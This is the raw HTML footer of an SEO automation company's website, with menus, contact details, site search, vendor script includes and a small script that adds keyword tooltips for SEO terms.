				<span class="card-img"><span class="g5core__lazy-image" style="--g5-lazy-image-width: 400px;--g5-lazy-image-height: 25.25%;"><img width="400" height="101" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="attachment-full size-full wp-image-1566 g5core__ll-image" alt="SEO AUTOMATION" decoding="async" data-src="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png" data-srcset="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png 400w, https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo-300x76.png 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></span> </span>			</div>
							<div class="ube-ib-content">
													<div class="ube-ib-desc mb-0 ">SEO Automation platform for AEO Era! </div>
							</div>
			</div>
	</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-57ae925 elementor-widget elementor-widget-ube-heading" data-id="57ae925" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Subscribe to our newsletter</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c9e092c groww-mailchimp-style-01 elementor-widget elementor-widget-ube-subscribe-news-letter" data-id="c9e092c" data-element_type="widget" data-widget_type="ube-subscribe-news-letter.default">
				<div class="elementor-widget-container">
					<div class="ube-subscribe-news-letter" >
	</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4320587 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="4320587" data-element_type="container">
				<div class="elementor-element elementor-element-c711273 elementor-widget elementor-widget-ube-heading" data-id="c711273" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Contact</h3><div class="ube-heading-description"><p>Location<br /><strong class="heading-color mt-2 d-block">Bucuresti, Romania</strong><br /><span class="d-block mt-3">Call us on</span><br /><a href="tel:+40722237373"><strong class="heading-color mt-2 d-block">+40722237373</strong></a></p></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cf5470 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="6cf5470" data-element_type="container">
				<div class="elementor-element elementor-element-3f952e7 elementor-widget elementor-widget-ube-heading" data-id="3f952e7" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Menu</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7db2f67 elementor-widget elementor-widget-ube-list-icon" data-id="7db2f67" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="/pricing-plan/" class="ube-list-icon-title">Pricing plan</a>			        </li>
			        <li class="list-icon-item">
													<a href="/about-us/" class="ube-list-icon-title">About AYSA AI</a>			        </li>
			        <li class="list-icon-item">
													<a href="/case-study/" class="ube-list-icon-title">Case studies</a>			        </li>
			        <li class="list-icon-item">
													<a href="/blog/" class="ube-list-icon-title">Blog</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ro" class="ube-list-icon-title">Romanian SEO AGENCY</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ai/clients-seo-aysa-ai" class="ube-list-icon-title">SEO Clients</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://adverlink.net" class="ube-list-icon-title">Adverlink.NET</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05a1644 elementor-widget elementor-widget-ube-divider" data-id="05a1644" data-element_type="widget" data-widget_type="ube-divider.default">
				<div class="elementor-widget-container">
					<div class="ube-divider ube-divider-style-solid">
	<div class="ube-divider-separator">
			</div>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-412f6f0 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="412f6f0" data-element_type="container">
		<div class="elementor-element elementor-element-8f8dd25 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="8f8dd25" data-element_type="container">
				<div class="elementor-element elementor-element-9a746cb elementor-widget elementor-widget-text-editor" data-id="9a746cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-1">© 2025 AYSA SEO S.R.L.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdd54da elementor-widget elementor-widget-ube-list-icon" data-id="bdd54da" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-inline">
			        <li class="list-inline-item">
													<a href="/terms-and-conditions/" class="ube-list-icon-title">Terms &amp; Conditions </a>			        </li>
			        <li class="list-inline-item">
													<a href="/privacy-policy/" class="ube-list-icon-title">Privacy Policy</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49ad9d5 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="49ad9d5" data-element_type="container">
				<div class="elementor-element elementor-element-1f5c91e elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-ube-social-icon" data-id="1f5c91e" data-element_type="widget" data-widget_type="ube-social-icon.default">
				<div class="elementor-widget-container">
					
<ul class="ube-social-icons ube-social-classic ube-social-md">
	
		        <li class="ube-social-Facebook elementor-repeater-item-7d7bfe2" title="Facebook" data-toggle="tooltip" data-placement="top">
			<a href="https://www.facebook.com/aysaseo/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-linkedin-in elementor-repeater-item-9c53fff" title="linkedin-in" data-toggle="tooltip" data-placement="top">
			<a href="https://www.linkedin.com/company/aysa-ai/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-youtube elementor-repeater-item-a9ea72c" title="youtube" data-toggle="tooltip" data-placement="top">
			<a href="https://www.youtube.com/@aysa-seo-automation-software" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</a>        </li>
	</ul>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/groww-child/*","/wp-content/themes/groww/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
    <style>
        .g5core-header-customize-item.g5core-hc-custom-html a.btn {
            background-color: #28a745; /* verde CTA */
            color: #fff;
            font-weight: 600;
            text-transform: uppercase;
            transition: background-color 0.3s ease;
        }
        .g5core-header-customize-item.g5core-hc-custom-html a.btn:hover {
            background-color: #218838;
            text-decoration: none;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.querySelector('.g5core-header-customize-item.g5core-hc-custom-html a.btn');
            if (btn) {
                btn.setAttribute('href', '/contact-us/');
                btn.textContent = "Let's Talk";
            }
        });
    </script>





// Tooltips: first visible occurrence per keyword, only in p/span/div (not headings or links)
add_action('wp_footer', function () { ?>
  <style>
    .ttkw {
      position:relative;display:inline;
      background-image:linear-gradient(to top, rgba(34,197,94,.22), rgba(34,197,94,0));
      box-decoration-break:clone;-webkit-box-decoration-break:clone;
      padding:0 .05em;cursor:help
    }
    .ttkw:focus-visible {outline:2px solid #8dd3a6;outline-offset:2px;border-radius:4px}

    @keyframes tt-pop {
      0%   { opacity:0; transform:translateX(-50%) translateY(10px) scale(.96) }
      60%  { opacity:1; transform:translateX(-50%) translateY(-2px) scale(1.01) }
      100% { opacity:1; transform:translateX(-50%) translateY(-4px) scale(1) }
    }

    .ttkw-b {
      --tt-bg:#14532d; /* dark green */
      position:absolute;left:50%;bottom:120%;
      transform:translateX(-50%) translateY(10px) scale(.96);
      opacity:0;pointer-events:none;background:var(--tt-bg);color:#fff;
      padding:10px 12px;border-radius:12px;box-shadow:0 10px 28px rgba(0,0,0,.24);
      max-width:420px;min-width:240px;z-index:50;
      line-height:1.5;font-size:12px;letter-spacing:.01em;
      word-wrap:break-word;white-space:normal;text-wrap:pretty
    }
    .ttkw-b::after {
      content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);
      border:8px solid transparent;border-top-color:var(--tt-bg)
    }
    .ttkw-ico {display:inline-flex;vertical-align:-2px;margin-right:8px}
    .ttkw-ico svg {width:14px;height:14px;fill:#a7f3d0}
    .ttkw-txt {display:inline}

    /* Hover sau când intră în viewport */
    .ttkw:hover .ttkw-b,
    .ttkw.ttkw-reveal .ttkw-b {
      opacity:1; animation: tt-pop .28s cubic-bezier(.2,.7,.2,1) forwards
    }

    @media (prefers-reduced-motion: reduce){
      .ttkw-b {animation:none}
      .ttkw:hover .ttkw-b, .ttkw.ttkw-reveal .ttkw-b {
        opacity:1; transform:translateX(-50%) translateY(-4px) scale(1)
      }
    }
  </style>
  <script>
  (function(){
    const KEYWORDS = [
{ "term": "Core Web Vitals", "type": "concept", "tip": "Core Web Vitals — measures how fast and stable your website feels for visitors." },
      { term:"link building", type:"any", tip:"Getting external links to increase domain authority." },
      { term:"backlinks", type:"word", tip:"Hyperlinks (like online recommendations) from other websites pointing to your site." },
      { term:"CTR", type:"word", tip:"Click-Through Rate — the percentage of users who click a link." },
      { term:"bounce rate", type:"any", tip:"Percentage of visitors who leave after viewing one page." },
      { term:"DA", type:"word", tip:"Domain Authority — a score predicting ranking strength." },
{ "term": "WooCommerce", "type": "software", "tip": "WooCommerce — an eCommerce plugin for WordPress." },
		{ "term": "builds links", "type": "phrase", "tip": "builds links — gets links from other websites to boost SEO." },
		{ "term": "keywords", "type": "word", "tip": "keywords — words people type in search engines to find information." },
		{ "term": "404", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "404s", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "backlink", "type": "word", "tip": "backlink — a link from another website that points to your site." }



    ];

    const ROOT_SELECTORS = [
      "article .entry-content",
      ".single .entry-content",
      ".page .entry-content",
      ".g5blog-single__content",
      ".g5blog__content",
      ".elementor .elementor-widget-container"
    ];
    const ALLOWED_PARENTS = /^(P|SPAN|DIV)$/;

    function rx(term, type){
      if(term instanceof RegExp) return term;
      const esc = term.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");
      return new RegExp(type==="word" ? `\\b${esc}\\b` : esc, "gi");
    }

    function bubble(text, tip, key){
      const w = document.createElement("span"); w.className="ttkw"; w.tabIndex=0; w.dataset.ttKey = key;
      const b = document.createElement("span"); b.className="ttkw-b"; b.setAttribute("role","tooltip");
      b.innerHTML =
        '<span class="ttkw-ico" aria-hidden="true">'+
          '<svg viewBox="0 0 24 24" focusable="false" aria-hidden="true">'+
            '<path d="M12 2a10 10 0 1 0 10 10A10.012 10.012 0 0 0 12 2Zm0 15a1.25 1.25 0 1 1 1.25-1.25A1.25 1.25 0 0 1 12 17Zm1.9-7.6a3.4 3.4 0 0 0-2.02-.65c-1.27 0-2.06.62-2.57 1.43a1 1 0 1 1-1.72-1.02C8.3 7.88 9.8 7 11.88 7A5.4 5.4 0 0 1 16 8.72c0 1.78-1.18 2.7-2.06 3.36-.73.54-1.14.85-1.14 1.67v.25a1 1 0 0 1-2 0v-.25c0-1.84 1.25-2.77 2.06-3.38.73-.55 1.13-.86 1.13-1.97 0-.41-.1-.78-.29-1.0Z"/>'+
          '</svg>'+
        '</span>'+
        '<span class="ttkw-txt"></span>';
      const id="tt-"+Math.random().toString(36).slice(2,9); b.id=id; w.setAttribute("aria-describedby",id);
      b.querySelector(".ttkw-txt").textContent = tip;
      w.append(document.createTextNode(text), b);
      return w;
    }

    function wrapNode(tn, matchers){
      const p = tn.parentNode; if(!p) return;
      const t = tn.nodeValue; if(!t || !t.trim()) return;
      const tag = p.tagName;
      if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(tag)) return;
      if(!ALLOWED_PARENTS.test(tag)) return;
      if(p.closest("a")) return;
      if(p.closest(".ttkw")) return;

      let i=0, changed=false;
      while(i < t.length){
        let hit=null, chosen=null;
        for(const m of matchers){ m.re.lastIndex=i; const f=m.re.exec(t); if(f && (!hit || f.index < hit.index)){ hit=f; chosen=m; } }
        if(!hit) break;
        if(hit.index > i) p.insertBefore(document.createTextNode(t.slice(i, hit.index)), tn);
        p.insertBefore(bubble(hit[0], chosen.tip, chosen.key), tn);
        changed=true; i = hit.index + hit[0].length;
      }
      if(changed){
        if(i < t.length) p.insertBefore(document.createTextNode(t.slice(i)), tn);
        p.removeChild(tn);
      }
    }

    function scan(root){
      const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
        acceptNode(n){
          if(!n.nodeValue || !n.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
          const p = n.parentNode; if(!p) return NodeFilter.FILTER_REJECT;
          const t = p.tagName;
          if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(t)) return NodeFilter.FILTER_REJECT;
          if(!ALLOWED_PARENTS.test(t)) return NodeFilter.FILTER_REJECT;
          if(p.closest("a")) return NodeFilter.FILTER_REJECT;
          if(p.closest(".ttkw")) return NodeFilter.FILTER_REJECT;
          return NodeFilter.FILTER_ACCEPT;
        }
      });
      const nodes=[]; while(walker.nextNode()) nodes.push(walker.currentNode);
      const matchers = KEYWORDS.map(k=>({ re: rx(k.term, k.type||"any"), tip:k.tip, key: (""+k.term).toLowerCase() }));
      nodes.forEach(n=>wrapNode(n, matchers));
    }

    function isVisible(el, threshold=0.35){
      const r = el.getBoundingClientRect();
      const vh = window.innerHeight || document.documentElement.clientHeight;
      const vw = window.innerWidth || document.documentElement.clientWidth;
      if(r.right < 0 || r.bottom < 0 || r.left > vw || r.top > vh) return false;
      const vert = Math.min(r.bottom, vh) - Math.max(r.top, 0);
      const horiz = Math.min(r.right, vw) - Math.max(r.left, 0);
      const area = Math.max(0, vert) * Math.max(0, horiz);
      const elArea = Math.max(1, r.width * r.height);
      return (area / elArea) >= threshold;
    }

    function setupAutoReveal(){
      let ticking = false;
      const revealedOnce = new WeakSet();
      function evaluate(){
        ticking = false;
        const map = new Map();
        document.querySelectorAll(".ttkw").forEach(el=>{
          if(!isVisible(el)) return;
          const key = el.dataset.ttKey || "_";
          const r = el.getBoundingClientRect();
          const prev = map.get(key);
          if(!prev || r.top < prev.top) map.set(key, { el, top: r.top });
        });
        map.forEach(({el})=>{
          if(revealedOnce.has(el)) return;
          el.classList.add("ttkw-reveal");
          revealedOnce.add(el);
          setTimeout(()=>el.classList.remove("ttkw-reveal"), 2000);
        });
      }
      function onScroll(){
        if(!ticking){ ticking = true; requestAnimationFrame(evaluate); }
      }
      window.addEventListener("scroll", onScroll, { passive:true });
      window.addEventListener("resize", onScroll);
      onScroll();
    }

    function init(){
      const roots = ROOT_SELECTORS.flatMap(s=>Array.from(document.querySelectorAll(s)));
      if(roots.length===0) return;
      roots.forEach(scan);
      setupAutoReveal();
    }

    if(document.readyState==="loading") document.addEventListener("DOMContentLoaded", init); else init();
  })();
  </script>



    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <symbol id="fill" viewBox="0 0 317 27" fill="currentColor" preserveAspectRatio="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.37921 27C1.25549 27 1.15866 26.9955 1.09007 26.9881C-1.7986 26.3327 1.68986 10.5256 4.19526 8.02223C5.72432 6.49361 5.61539 7.59827 18.839 6.50257C18.839 6.50257 38.7719 4.89186 63.2691 3.00647C63.2691 3.00647 102.637 0.56875 156.834 0.00149196C156.933 -8.20146e-07 157.027 0 157.119 0C158.747 0 159.117 0.159727 159.385 0.320948C159.652 0.480676 159.818 0.640405 161.035 0.640405C161.458 0.640405 162.007 0.620998 162.732 0.576214C165.085 0.428429 168.048 0.374688 171.324 0.374688C175.746 0.374688 180.738 0.473213 185.574 0.570244C190.411 0.668768 195.091 0.767291 198.887 0.767291C201.256 0.767291 203.28 0.728478 204.782 0.628462C207.594 0.440371 209.45 0.328412 211.155 0.328412C213.387 0.328412 215.357 0.520981 218.871 0.98673C222.184 1.42561 244.477 2.37203 256.146 2.37203C259.509 2.37203 261.988 2.29441 262.877 2.10184C263.189 2.03467 263.475 2.00182 263.718 2.00182C264.223 2.00182 264.543 2.13916 264.532 2.37203C264.813 2.40786 288.257 4.44999 288.358 4.76049C288.479 5.02919 288.911 5.22325 289.411 5.22325C289.574 5.22325 289.745 5.20236 289.914 5.15757C290.078 5.11279 290.644 5.09338 291.509 5.09338C297.319 5.09338 316.571 6.01443 316.864 6.92204C317.833 9.9106 313.405 21.7006 310.299 24.4294C309.571 25.0683 308.213 25.3087 306.387 25.3087C303.587 25.3087 299.687 24.7414 295.275 24.1756C290.865 23.6084 285.943 23.0426 281.102 23.0426C279.968 23.0426 278.838 23.074 277.722 23.1426C239.88 20.5452 224.502 19.866 216.062 19.866C210.176 19.866 207.664 20.1959 203.257 20.4347C202.953 20.2108 202.465 20.1317 201.851 20.1317C201.122 20.1317 200.219 20.2422 199.233 20.3526C198.249 20.4646 197.185 20.5751 196.139 20.5751C194.821 20.5751 193.532 20.3989 192.467 19.8242C191.568 19.339 187.231 19.0405 183.5 19.0405C181.198 19.0405 179.128 19.1539 178.236 19.4092C177.996 19.4779 177.01 19.5062 175.455 19.5062C173.776 19.5062 171.43 19.4719 168.637 19.4196C165.947 19.3689 162.842 19.3062 159.515 19.2405C157.928 19.2106 152.611 19.139 146.246 19.139C134.815 19.139 119.996 19.3689 117.295 20.4765C115.252 20.1675 112.385 20.0377 108.997 20.0377C93.6594 20.0377 67.6263 22.7082 58.7989 23.5576C57.6989 23.2546 55.6911 23.1277 53.0646 23.1277C45.843 23.1277 33.9386 24.095 23.332 25.0639C12.7254 26.0312 3.41392 27 1.37921 27Z"/>
        </symbol>
    </defs>
</svg>

<a aria-label="Back to top" class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>									<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="g5core_off_canvas_search" class="g5core-off-canvas-wrapper from-right g5core-off-canvas-search-wrapper">
    <div class="off-canvas-overlay"></div>
    <div class="g5core-off-canvas-header">
        <h5 class="g5core-off-canvas-title">Search</h5>
        <div class="off-canvas-close">
            <i class="fal fa-times"></i>
        </div>
    </div>
    <form action="https://aysa.ai/" method="get" class="g5core-off-canvas-search-form g5core-off-canvas-search-ajax">
        <div class="g5core-ocs-fields">
            <div class="position-relative">
                <input class="g5core-ocs-input w-100" name="s" type="search"
                       placeholder="Type to search..."
                       autocomplete="off">
                <a href="#" class="g5core-ocs-reset" title="Clear">Clear</a>
                <button class="g5core-ocs-button" aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
                                <input type="hidden" name="action" value="g5core_search_canvas">
                <input type="hidden" name="_g5core_search_canvas_nonce" value="f55d6ea9e2">
            </div>
        </div>
        <div class="g5core-ocs-result">
            <div class="g5core-ocs-result-inner">
            </div>
        </div>
    </form>
</div>


<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left light">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://aysa.ai/" method="get" class="g5core-search-form g5core-search-ajax">
		<input name="s" type="search"
		       placeholder="Type to search..."
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="6153465780">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul></div>			</div>
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/vanilla-lazyload/lazyload.js?ver=17.8.2" id="vanilla-lazyload-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
